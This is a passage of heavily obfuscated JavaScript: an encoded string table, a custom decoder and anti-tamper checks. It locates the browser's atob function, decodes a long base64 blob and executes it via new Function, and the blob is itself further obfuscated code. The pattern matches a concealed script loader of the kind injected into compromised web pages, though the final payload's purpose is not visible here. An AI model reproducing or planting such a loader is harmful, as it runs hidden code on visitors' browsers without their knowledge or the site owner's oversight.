','mvKZy3jysgD5tunVBKXiuM9Hwe5IsJa5ELLxrLbAu2rK','m2D5sNLSzeTuDdLKBuz5suDZC2jdEhrmsefZy1qXDvPy','Dg5kExDUwM1wq1PfChLwrZbUtenKwfvgzePwmdLztLDA','muzRwtfgs1iXuLHoBwTUtenKwe5xnxnHrgH2tvzKuMvt','Ee5Qz3nkmfO0vMW0BKTtDeTlrei0tvrvEuXdy3bImfv5','nZGWotvrD1rlCw4','ALnvtNjwv1PysNL3BMnfEhfLBLjuytfjBKXdzfHum0jQ','BMvdtKrHAwnWsZbVB01iAgPzExDUytbcBeLty3blEwrK','DgvZDa','mKLZsJbOqLPRqw5lu3nUwKDvBLHtAdjxmwTVtuHNEe1h','sJjjEvDTuLrJALzHsNL3BLz6wLHxr05jvg1ou1j5y3nk','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','wfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPl','ruPRvtfoCMfhrNrIme1UtenKmfuYovPKBtf2vdnoEeP5','vKjKq2rKs0HrBgjwC25Ir1z1wJnsB0OXmhblu1v3zurf','nuXiB3bpmZbZwKz0s0TeqJrnvfv6tenJBfyWwtrkEwXK','y2DvBvzUuLHODW','BLzZzeDZBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','AxHctevjC1f5Eevlwhr5wLHsmwnTngDJEwGXteHzC2r5','vgTnBKTwmdLABLz1wtnsCgiYng9JExGXteHzCguZsMXK','wtnmq2n6wLvSrKP5BgrlshbIuwWXyK1iz3Dyu2TZzwX0','m2nUtenKDfiWzhbKBuPOsNL3BMfUwLDArwrkyM1ZBKXd','zuv4nfyXqJrzmujPyKDovfj5y3nkmwmXvg1ouMjxDgTH','vgn6twPoA1D5zhjsBgWXvg5RBLHumgHjvNrKtZmXALbw','CuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJmxnU','munUzxfXsa','l1PUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1izZjorfuZ','uMvNrxHW','zfbAr1jswvnJC0OXzfbwm0jyvdjAvfPSy25mq2rYtvHs','sNLRCLnPz3DLrev4tvn3BKPSDdrnAwnWsZbVB01iz3Ho','sfvWtZmWC1PgDeTlrei0tvrnmeXdzeHkr3b0sNLSzfbv','DuTitxnKu2W3y21wmgrysNvjse0RufHvn2ztEgTxmg9V','DvvoCKm','wtfsDgiZuLHomgnUtenKEe1vovLHBtfYvLnJC0OWvJjI','wfOXvMLJCeXhuMjtAwD3zurfnu1PD25uu0uYsKnJCfHu','zNvUy3rPB24','mLHtEgjnsgD5tercne5QvMrlvhq5s0nRCeTuDdLmq0vV','yJa4BKXdzgHIv3rqy2POCLfSyZjrEwnZsJi5rgiYChDr','mJy0mteZqxzRwfD5','mxq0wfr0ovPUvNvzm1jWyJi0z2fPAhPlwhqYwvHjz1ze','CZrIExrPwvnJC0OZqtrHm0y0u0zkALvyrw5mq2r3zg14','BKTwmg9KmMX1wKC5m0XiDdLlu3GZufC1Bgr5qLnAv2rg','r0PusNL3BLfQqxDvBvj0ytjrBKXdzfHoAZvRvMPOCLrg','A29yEKi0tMPrmq','Dw5KzwzPBMvK','vei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LSn2re','wMHJAuiXufHnC2rQmw1xmw9VtuHNEe9ey3nkEwW2sM5j','tuHOBe1PD25KBMrYy2LJCfHumw1KvZvQzeDSDMjPAhPm','DuLitw9lvhq5teDsyLnPz3DLr1f3tenJAgjiA3bkEwXK','y3nkmwmWu21os01euMTwELy1sNL3BLz6uxHrmwmZvM1o','rei0tvrAA0Xdze1vv1PtsNLRCLnPz3DLrev5wxL3BLjt','venND2vhwtbmq2rhzuzAzuP5Bgrqv1PIvenND2verxPn','yZfJAxrUv25wnq','AKXdzernAuzIsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3','sNL4A1CWB29nsgD4tMPnC0OWAejAA0fUs1yWovnPz3DL','vJfkEwngzfjvBu5nww5vBKXdzdvvmNrizvDJme5ty3nk','mNm5wMX0s0TeqJrnve0XtenJCvfwnwjkEwXKteD3ownt','mMm0ytfSrfDwsMPtmgnUtenKCwjxDhPrBtfYt0zJmfz5','v1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLjrMm5vKr0EvPy','Eejlvhq5tZnAAa','vZLOsNL3BLLStNjAv05uyJjsDvuYDg1ImK5XvJfKuLDT','wKCXDMrSyZbtrvjVzersrfyXsM1Ir1zOsNL3BLyXqxzA','tNPrC0OYrNnLwgDUs1n0s0TeqJrnvfKXtenKDLeWuKzk','AujOtvqXyu8ZsMXKsfz5yMLcBvCYrxHlrei0wxPfC0OZ','txPjELPeDhbAAwGYs1H0mLLyswDLrdeYvZbZB01iz3Hz','swDzvfe5v2L4nfbyvMjzvffVtuHNEe16wxnkEMnXvZff','A1vxmxznwff3uxLJC0OXzfjIr05lv1Hwm1z6uNbkExDU','BgvUz3rO','s0rcne1uzZjmq2rVvZb4muP5A3jtAwD3zurfEe1PD25p','ChbkEwTYu2LND2verxHzu3DUs1HVBwnPy3blmg9VtuHN','y21wmgrysNvjse44zKHvn2ztEgTxmg9VtuHNEe5xuxnk','odf6q3j3D2G','uuP5BgrlsgTZsJfVBKTuohDLrfzOt2Pcne4YrxnLvdeY','y3nkmwmWwKDsugjxDeDwmui0wKzcweP5D25wEMn2wKzw','Eu5tD25nmLzkuLnJCeSWB29nsgD4tvDvC0P6BfHJr1LU','mLLyswDHAJf1wLHJz1vTvM5swgH3s0HsB2fytMjkmNHw','r1jsy1CWBKXdzgLvmNr1ww1KuwnPy3nkmwrtvw1suMjx','CfPxvLjYsJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0tMPr','tvr0ouTiz3nzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3blmg9VtuHOA1LPD25vAKjOuLnJCeSWB29nsgD4tNPf','ExnWztnsB2fytMjkmwryvLHkq2ftzgrxEwr3zfHoB0OX','u3DUu0vKBLPty3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','ng9LAxHcs1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','ndyWntffAvnyAvq','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv0qXvu8ZsMXK','zfCXCLPwzfjoq2nZsJfJmvvTtLzprZLxuvCXCLDTsKHz','tMHkExDUvNPsu1PguLrImdvyvvHgv0P5D25AvteWwKzo','Ce8ZmhnArNrls0rcne1uvtfmq2rVvZb4muP5Bgrqvw9V','oty3CLfkAg1O'];var _0x2535951u=_0x2535951d;(function(a,b){var q=_0x2535951d;while(!![]){try{var c=parseInt(q(0x104))*-parseInt(q(0x11e))+-parseInt(q(0x125))+parseInt(q(0x112))+-parseInt(q(0xd5))*-parseInt(q(0xe6))+-parseInt(q(0x139))*-parseInt(q(0x110))+parseInt(q(0xe1))+-parseInt(q(0x146));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2535951c,0x1f274));var _0x2535951e=window;function _0x2535951d(a,b){a=a-0xbf;var c=_0x2535951c[a];if(_0x2535951d['rRiKLK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2535951d['miYIdI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2535951d['ctwHnm']={},_0x2535951d['rRiKLK']=!![];}var e=_0x2535951c[0x0],f=a+e,g=_0x2535951d['ctwHnm'][f];if(g===undefined){var h=function(i){this['tzVbZR']=i,this['BAksJa']=[0x1,0x0,0x0],this['MJfqaH']=function(){return'newState';},this['OMACSk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UUWMUL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gsWobs']=function(){var i=new RegExp(this['OMACSk']+this['UUWMUL']),j=i['test'](this['MJfqaH']['toString']())?--this['BAksJa'][0x1]:--this['BAksJa'][0x0];return this['RUlATf'](j);},h['prototype']['RUlATf']=function(i){if(!Boolean(~i))return i;return this['ElwrOq'](this['tzVbZR']);},h['prototype']['ElwrOq']=function(j){for(var k=0x0,l=this['BAksJa']['length'];k<l;k++){this['BAksJa']['push'](Math['round'](Math['random']())),l=this['BAksJa']['length'];}return j(this['BAksJa'][0x0]);},new h(_0x2535951d)['gsWobs'](),c=_0x2535951d['miYIdI'](c),_0x2535951d['ctwHnm'][f]=c;}else c=g;return c;}function _0x2535951f(c,d){var e={};e['uUNrC']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x2535951d,l=g(this,function(){var r=_0x2535951d,n=typeof window!==r(0x14c)?window:typeof process==='object'&&typeof require===r(0x143)&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x13b))](s(0x11b));return!p[s(0x128)](l);};return o();});l();for(var m=0x2;m<k[t(0xd1)];m++){if(f[t(0x140)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2535951f(_0x2535951e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTczMjNjPVsncThvdVdRd'+_0x2535951u(0xda)+'txRm1rVycsJ1dRckhXN0JkTFNrZicsJ1d'+'QWmNSSmk3VzZ1JywnV09mL2ptb2RlYScs'+_0x2535951u(0x12a)+_0x2535951u(0xff)+'JkR21rUmlHJywnYnN4Y1Jta3FXUHUnLCd'+'XNkxybmQ4aScsJ1dPOFJnTFc4JywncVNv'+'S0M4b3lXN0cnLCdXUXBkVW1rL0Zta2YnL'+'CdvQ29BYm1vdlc1aScsJ29LN2ROcScsJ3'+'pYUERXUUZjTlcnLCd0Q29XekNveHFxJyw'+'nVzROY09Db3NXUkRYJywnVzVxU1c3WmRQ'+_0x2535951u(0xe8)+'ywnbGVkZFV4OFAnLCdCMUZkR21rUm1xJy'+'wnVzQ3Y1MyUHdXNnknLCdXUTdkU1NvWlc'+'1SmRWVycsJ1c3N2RIU29qV08wMScsJ1c3'+'eGNJOG9WV09ESCcsJ1dPU0RpTW1vJywnV'+'1F4ZExDb3ZXN2hkS3EnLCdXT0ZjSVNvZH'+'pta3EnLCdXUk5kRzhva1c1SmRJRycsJ2F'+'Ta2lXNmhjSW1rWCcsJ1c2U3lrV0JjTHEn'+'LCdXUkNkV1JuaWJXJywnVzd4ZFJDb0lXN'+'0MnLCdnOG9Fc21rSkZhJywnV1B0Y0hKR3'+'lXN1cnLCdXUnhkUDhrNWltb2MnLCdXNmR'+_0x2535951u(0xd0)+_0x2535951u(0xc5)+'2RDb3BhQ29BVzVhJywnQ21vTFdSNVBXUk'+_0x2535951u(0xf8)+_0x2535951u(0xea)+'J2ZDb054bWtVd3EnLCdXUTBjV1I1dHBXJ'+'ywnV09UeFdSM2NIc0cnLCdqU290bFNvOV'+_0x2535951u(0xfd)+(_0x2535951u(0x118)+_0x2535951u(0x12d)+_0x2535951u(0xeb)+'vWGdHTycsJ2hta1lzdEZjUnEnLCdXNk5j'+'SUNrT2xZMCcsJ1c2M2RQOG83Vzd4Y01hJ'+'ywnVzZSY0dtb3pXUGIyJywnanVwY1UwSm'+'NIVycsJ0Ntb2hDcScsJ1c3bjRwbW9yV09'+'5JywnV1JuZWFtb1FpVycsJ2tmYjd6OGtQ'+'JywnVzd1ZWkyNHEnLCdXNG1GbHNaY1BXJ'+'ywnV1FQSWZjZW8nLCdXUk5kUUNrYWxTb0'+'knLCdnZnhjS2gzY05hJywnVzRqTGxtb1Z'+'XUHUnLCdXNFByVzdwY1JTa2MnLCdzOG92'+_0x2535951u(0xcb)+'FJKOW9XUXZzZzhrbFc1RmNKOG9iVzR5Jy'+'wnV1JKZFNta3gnLCdXT3RjR0NrMm9xJyw'+'nV08xUldRUmNVczAnLCdXUUc1V1FqZ2xh'+'JywnV1IwZWtMR2cnLCdXT2xjSENrL3hDb'+_0x2535951u(0x135)+'dnTFZkR2JIOScsJ2swODZ5U2tSJywndk5'+_0x2535951u(0xf7)+'V1FucVc0M2RLOGsyJywnV1BuUVdRdGNVS'+'EcnLCdXNzNkUENrd1dPbGRVVycsJ0JDb0'+'x4Q29PVzYwJywncHYvZExOdVcnLCdkd3h'+'jVmEnLCdXUFpkUnRmYVdRckFoU2t2VzRC'+_0x2535951u(0x141)+_0x2535951u(0xf0)+'tObEhxJywnV09GZFA4azJ2OGt0JywnVzU'+'vY1RTa2J5OGswbWFYdCcsJ1dPUzJXUkhp'+'YWEnLCd1Q2swcnVPNCcsJ3dTa2h4MFNHJ'+'ywneEh6d1dPRmNWcScsJ1dPVFZXNi9kT0'+'NrZCcsJ3Vn')+('TmRLU2tNcHEnLCdqQ2tHc3MvY0pXJywnV'+_0x2535951u(0x123)+_0x2535951u(0xd7)+'Db2NGSzgnLCdXNU5jU21vcldQZnAnLCdX'+'NnhkSUNvb3V4eScsJ2FnaGRMM1M5JywnV'+'zcxbVc0aGRObWtSVzc4dCcsJ2w4a1N5bW'+'tXVzU0JywnV1JUaWxkaWcnLCdXNFpjS21'+'rWm1hOCcsJ21tb3NtOG8zVzR5JywnVzZY'+'N2Vtb2lXUUsnLCdXUVJkR0NrNkQ4a3QnL'+'CdmdkpjTFNrb2xxJywnV1IvZFU4a3RFQ2'+_0x2535951u(0x122)+'XJywnbU1iZ3pTa1knLCdXUGxjTUNrNEJD'+_0x2535951u(0x145)+'29kVzVDJywnVzV4ZEdtb2VXNWRjR3EnLC'+'dDOG9oaDhrSVc1ZGRJdTNjTkNrNicsJ1d'+'RZmJqQ29Za3EnLCdXNWRkVVNvY1c3eGNH'+'VycsJ1dSZGRKU2tja0cnLCdXNDNjSThrV'+'2RXRycsJ2dDb0d1U2tpRHEnLCd4OG9mV1'+'JSZEpJOCcsJ2dtbzV4OGthcWEnLCd3OG9'+'0c21rV3RXJywnZFNraHQ4a29XUFMnLCdq'+'WDBsdGEnLCdmaHRjUlNrbmZXJywnVzRpW'+'mZzL2NOcScsJ3A4a2RmdkgwJywnV09mZW'+_0x2535951u(0x148)+'kUFpITycsJ3g4b0JXUGhkUHNxJywnQ21v'+'enFDbzRXN2knLCdEbW9jV1BOZEh0VycsJ'+'3ZTb0t6Q29adkcnLCdXUkhwV09kY01IdS'+_0x2535951u(0xbf)+'JQ2taJywnVzVKY1Ztb2NXUnZmJywnVzZK'+'Y0t2ZThXNWUnLCdFM0M0b1NrbycsJ1c1S'+'mNIU2tNa2Q4JywncUxWZFNta2djRycsJ1'+_0x2535951u(0xc2))+('JywnbFNrQ28xMXAnLCdXNy9jUWhDb1c1b'+'ScsJ1dPL2RQQ2tOaG1vRScsJ2JHSmNUU2'+'9lcXEnLCdyQ2tBQUs4bScsJ1c3ZGNIbW9'+'uV1FuUycsJ0JHTGtXUHhjT3EnLCdrU2tP'+_0x2535951u(0xe3)+'jRkYScsJ1c1TmNTbW9HYjhvc3RYWDltQ2'+_0x2535951u(0xfe)+_0x2535951u(0xed)+'b0h2bWtKenEnLCduR1pjT0NreFdQYScsJ'+_0x2535951u(0xc7)+'csJ29Ta3hXNlZjT0NrYicsJ3JDb3RjOGt'+'CV1EwQmdidUonLCdXUkQ0V1JsY0daSycs'+'J3c4a2dFTWVzJywnZk1SY1AzUmNOcScsJ'+'1c1RmRSOG8vVzVSY0lHJywnVzRQQVc0ZG'+_0x2535951u(0xf5)+'6Q2sxRXh5aycsJ2ExUmRIZEg3JywnaW1r'+_0x2535951u(0xec)+'kJzcScsJ1dSTmRQU2twa1NrdicsJ1c2Yi'+'9XNUZjTzhrQicsJ0RTb2tEaExIJywnV1F'+'oY0dzZWNXN2EnLCdXUkJjUUNrSVdSbGNP'+'RycsJ3F3QmRJOGtCY3EnLCdXNEhaY1g4Y'+'icsJ29xTmNRQ29mZFcnLCdzOG8rV1JlQ0'+_0x2535951u(0xe4)+'MR1gnLCd3MjNjSENrM0JHJywnYU1wY1R3'+'RmNKRycsJ2FZaXBEYmUnLCdtS3RjUzhrN'+_0x2535951u(0xca)+'RWMDgnLCd2bW9OQ1NrbnFhJywnV1I1Wmp'+'tb29lRycsJ1dPTDFXUXknLCdydGZFV1Bs'+'Y1FhJywnblNrK2dta21jaEhPc21vbFdPN'+'EFjVycsJ2Jta0JzcUJjUXEnLCdjbWtnVz'+'ZwY01MSmRH')+(_0x2535951u(0x136)+_0x2535951u(0x14a)+_0x2535951u(0x13c)+_0x2535951u(0x126)+'SlNreUJTb3cnLCdXN2xkU1NrMldPRycsJ'+'0JTa1h3eGFJJywnV09lZldSRmNVOGswZ0'+'NrZldRdGNVVycsJ1c3bGRUU29pVzZSY0l'+'XJywnVzRhc28zbGNOVycsJ3Jtb3FXT2VL'+'dlcnLCdhQ2tTYTFUVicsJ3NneGRSOG9XV'+_0x2535951u(0x102)+'csJ2owSmNMeDdjVEcnLCdwM3pkeG1rcSc'+'sJ1c2cGRMOGtBV1AzZFZxJywnazNKY0k4'+'a0VsRycsJ1dPOGVXUmxkVFNvdHhDa1NXT'+'1pjSUxoY01Ta0YnLCdXN0djV1BkY0c4b1'+'dXUUc1a21vSVdPaU91YScsJ2o4a3RyWnR'+'jSFcnLCdXNlpkUFNvRVc1L2NRRycsJ1c3'+'TmRNM3pLVzc3Y0xTa25oQ2txb2EnLCdyb'+'W9PV1BycFdRaScsJ2N2OUZzOGtRJywnVz'+'daZE5tb0hlckcnLCdFU2toc2dpNScsJ29'+'1cGRUZ2VEJ107ZnVuY3Rpb24gXzB4NjQ1'+'NzMyM2QoYSxiKXthPWEtMHhiZjt2YXIgY'+'z1fMHg2NDU3MzIzY1thXTtpZihfMHg2ND'+_0x2535951u(0xf3)+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+_0x2535951u(0x115)+'NUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmF'+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQp')+('P2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ'+'10oMHhmZiZtPj4oLTB4MipsJjB4NikpOj'+'B4MCl7bj1qWydpbmRleE9mJ10obik7fXJ'+'ldHVybiBrO307dmFyIGg9ZnVuY3Rpb24o'+'bCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9J'+_0x2535951u(0xf1)+'B4MCx2PWxbJ2xlbmd0aCddO3U8djt1Kys'+'pe3IrPSclJysoJzAwJytsWydjaGFyQ29k'+'ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+_0x2535951u(0x101)+_0x2535951u(0x12e)+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+_0x2535951u(0x14d)+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x2535951u(0xee)+'kNvZGUnXShsWydjaGFyQ29kZUF0J10ody'+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+'yZXR1cm4gcTt9O18weDY0NTczMjNkWydP'+'bkdUaVgnXT1oLF8weDY0NTczMjNkWydvb'+'UJISUcnXT17fSxfMHg2NDU3MzIzZFsnYW'+_0x2535951u(0xdb)+_0x2535951u(0x11c)+'NTczMjNkWydvbUJISUcnXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg2NDU3Mz'+'IzZFsna0ZZ')+('dU55J109PT11bmRlZmluZWQpe3ZhciBpP'+'WZ1bmN0aW9uKGope3RoaXNbJ1B6ak5nTC'+'ddPWosdGhpc1snV1dVckJpJ109WzB4MSw'+'weDAsMHgwXSx0aGlzWyd2YWRVdVcnXT1m'+'dW5jdGlvbigpe3JldHVybiduZXdTdGF0Z'+'Sc7fSx0aGlzWydsVVJMaVInXT0nXHg1Y3'+_0x2535951u(0xe7)+_0x2535951u(0x120)+'PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsndXZzeFNyJ109ZnVuY3Rpb24oKXt'+_0x2535951u(0xd9)+'UkxpUiddK3RoaXNbJ09zYWFPZSddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWyd2YWRVdVcnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ1d'+_0x2535951u(0x117)+'QmknXVsweDBdO3JldHVybiB0aGlzWydQa'+_0x2535951u(0x131)+'ddWydQanVsdGsnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2hncnRCaCddKHRoa'+'XNbJ1B6ak5nTCddKTt9LGlbJ3Byb3RvdH'+'lwZSddWydoZ3J0QmgnXT1mdW5jdGlvbih'+_0x2535951u(0x138)+'V1dVckJpJ11bJ2xlbmd0aCddO2s8bDtrK'+_0x2535951u(0xde)+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+'kb20nXSgpKSksbD10aGlzWydXV1VyQmkn'+_0x2535951u(0x106)+'XNbJ1dXVXJCaSddWzB4MF0pO30sbmV3IG'+_0x2535951u(0x14b))+(_0x2535951u(0xf2)+_0x2535951u(0x137)+'8weDY0NTczMjNkWydPbkdUaVgnXShjLGI'+'pLF8weDY0NTczMjNkWydvbUJISUcnXVtm'+'XT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9K'+'GZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4Nj'+'Q1NzMyM2Q7d2hpbGUoISFbXSl7dHJ5e3Z'+'hciBjPXBhcnNlSW50KEkoMHgxNDYsJylv'+'RTInKSkrLXBhcnNlSW50KEkoMHgxYjEsJ'+'zdobkonKSkqLXBhcnNlSW50KEkoMHgxMD'+_0x2535951u(0x116)+'yZSwnZClOQycpKSstcGFyc2VJbnQoSSgw'+'eDEzMCwnb0NERScpKStwYXJzZUludChJK'+'DB4ZGUsJ1IwYUUnKSkqLXBhcnNlSW50KE'+'koMHgxM2EsJ0lPRVonKSkrLXBhcnNlSW5'+'0KEkoMHgxYjIsJ10lVzYnKSkqcGFyc2VJ'+'bnQoSSgweDE0OSwnJVdGOCcpKSstcGFyc'+_0x2535951u(0x109)+'hjPT09YilicmVhaztlbHNlIGFbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO31jYXRjaChk'+'KXthWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x2535951u(0x105)+'ksIWZ1bmN0aW9uKCl7dmFyIEo9XzB4NjQ'+'1NzMyM2QsZD17fTtkW0ooMHgxODgsJ2Qp'+_0x2535951u(0x133)+'HVybiBzKHUsdik7fSxkW0ooMHgxNjIsJ2'+_0x2535951u(0x113)+_0x2535951u(0x150)+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8d'+'Tt9LGRbSigweDE3YSwncWJsOScpXT1mdW'+'5jdGlvbihz')+('LHUpe3JldHVybiBzIT09dTt9LGRbSigwe'+'GM3LCclV0Y4JyldPUooMHgxMWMsJ3FibD'+_0x2535951u(0x119)+_0x2535951u(0xd8)+'KStKKDB4MTllLCcpeiZyJyksZFtKKDB4M'+_0x2535951u(0x103)+'l7cmV0dXJuIHMhPT11O30sZFtKKDB4MTR'+_0x2535951u(0x10e)+_0x2535951u(0x100)+'TZmLCdMUWZSJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM9PT11O30sZFtKKDB4MTI'+'0LCc3aG5KJyldPUooMHhmYiwnV3FCdicp'+_0x2535951u(0x11a)+_0x2535951u(0xc0)+'pqVCcpLGRbSigweDE5MSwnQ1opdycpXT1'+_0x2535951u(0xfc)+'dTt9LGRbSigweDE0OCwnOVdwZicpXT1md'+'W5jdGlvbihzKXtyZXR1cm4gcygpO30sZF'+'tKKDB4MTZiLCdIQWZAJyldPWZ1bmN0aW9'+_0x2535951u(0x13f)+_0x2535951u(0x14f)+'HUpe3JldHVybiBzPD11O30sZFtKKDB4Yz'+'UsJzNlSUUnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sZFtKKDB4MTM5LCdx'+_0x2535951u(0xf9)+'XJuIHMtdTt9LGRbSigweDFhNiwnM05OJi'+'cpXT1KKDB4MWEyLCded0s5JykrSigweGR'+'mLCdNITYkJykrSigweDE3OSwnRSpqVCcp'+'K0ooMHhmMywnRSpqVCcpK0ooMHgxNTEsJ'+'2F2dVYnKStKKDB4MTU5LCczZUlFJykrSi'+'gweDFhNCwn')+(_0x2535951u(0x10b)+'DB4MTU4LCdYcFJyJykrSigweDE0MywnRE'+_0x2535951u(0xf6)+_0x2535951u(0xfa)+'N2huSicpK0ooMHgxODAsJ0ckam0nKStKK'+'DB4MTA2LCdmVVppJykrSigweGZmLCdmVV'+_0x2535951u(0xd3)+_0x2535951u(0x124)+_0x2535951u(0x13d)+'2IsJzQ2JXonKStKKDB4MWEwLCdHJGptJy'+'krSigweDE2NiwnN2huSicpK0ooMHgxYTc'+_0x2535951u(0x10c)+'SigweGYwLCdUQXRMJykrSigweDE5ZCwnY'+_0x2535951u(0x142)+_0x2535951u(0x12b)+_0x2535951u(0xe5)+'MHgxNGEsJ3F2aEAnKStKKDB4YzAsJ0cka'+'m0nKStKKDB4MTUwLCdDMiFbJykrSigweG'+_0x2535951u(0x11f)+'rSigweDE2YSwnUE1RUCcpK0ooMHgxOTcs'+'Jyl6JnInKStKKDB4MTdjLCdxdmhAJykrS'+'igweDE0NCwnKkFeWycpK0ooMHgxOTgsJy'+'ZbeDInKStKKDB4MTNiLCc5V3BmJykrSig'+'weDEzZCwnWiVpXScpK0ooMHhkMiwnNDYl'+'eicpK0ooMHgxNWEsJyhyc2UnKStKKDB4M'+'TMxLCd2d2tyJykrSigweDEwMCwncWJsOS'+'cpK0ooMHgxNjAsJzdobkonKSxkW0ooMHg'+_0x2535951u(0x10a)+'KXtyZXR1cm4gcyt1O30sZFtKKDB4MTVmL'+'Cc0NiV6JyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMr')+(_0x2535951u(0x114)+'mN0aW9uKHMsdSl7cmV0dXJuIHMrdTt9LG'+'RbSigweDExZiwnM2VJRScpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x2535951u(0xfb)+'WZAJykrJ3MvJyxkW0ooMHgxOGIsJ2l2WW'+'MnKV09SigweGZkLCclV0Y4JykrSigweDF'+'hZCwnN2huSicpK0ooMHgxMjYsJyZbeDIn'+'KStKKDB4MTdlLCc3aG5KJykrSigweDExN'+_0x2535951u(0x10f)+'tKKDB4MTcyLCdHJGptJykrSigweDE0Miw'+'nNypbUScpK0ooMHgxMDksJzRrWUwnKStK'+_0x2535951u(0xd2)+'VdwZicpK0ooMHgxMGIsJ2l2WWMnKStKKD'+'B4ZmUsJyl6JnInKStKKDB4MTM3LCded0s'+'5JykrSigweDEzMywnRE5McycpK0ooMHgx'+_0x2535951u(0xcc)+'yksZFtKKDB4MTBkLCdVZW1DJyldPUooMH'+'gxOTQsJ1hwUnInKStKKDB4MTNjLCd5eEB'+'yJykrJ25nJyxkW0ooMHgxOGMsJ3Z3a3In'+'KV09ZnVuY3Rpb24ocyx1LHYsdyx4LHkse'+_0x2535951u(0x132)+'x4LHkseixBLEIsQyxEKTt9LGRbSigweGZ'+_0x2535951u(0xc3)+_0x2535951u(0xd4)+_0x2535951u(0x11d)+'x4LHkseil7cmV0dXJuIHModSx2LHcseCx'+_0x2535951u(0x12f)+'PWZ1bmN0aW9uKHMsdSx2LHcseCl7cmV0d'+'XJuIHModSx2LHcseCk7fSxkW0ooMHgxMj'+'gsJypBXlsn')+('KV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc'+'3x8dTt9LGRbSigweDFhMSwnWHBScicpXT'+'1KKDB4MTgxLCdhbHl4JykrSigweDFiMCw'+_0x2535951u(0x127)+_0x2535951u(0xc4)+'GYyLCdkKU5DJykrSigweGY4LCd4I0NqJy'+'krSigweDE1NCwnTSE2JCcpK0ooMHgxMzg'+'sJ0ROTHMnKSxkW0ooMHhjOSwnRE5Mcycp'+_0x2535951u(0x12c)+_0x2535951u(0x13e)+'ooMHgxOGUsJ0hBZkAnKStKKDB4ZDgsJ0c'+'kam0nKStKKDB4MTg1LCcocnNlJykrSigw'+'eDE0NywnaXZZYycpKyddJyxkW0ooMHgxN'+'WMsJ1hwUnInKV09SigweDE2YywnWHBSci'+_0x2535951u(0xdd)+'sJ3l4QHInKStKKDB4MThhLCdWXl4jJykr'+'SigweDE5MywnNypbUScpLGRbSigweDExO'+_0x2535951u(0xdf)+'JldHVybiBzfHx1O30sZFtKKDB4ZjcsJ0Z'+'4Vl4nKV09ZnVuY3Rpb24ocy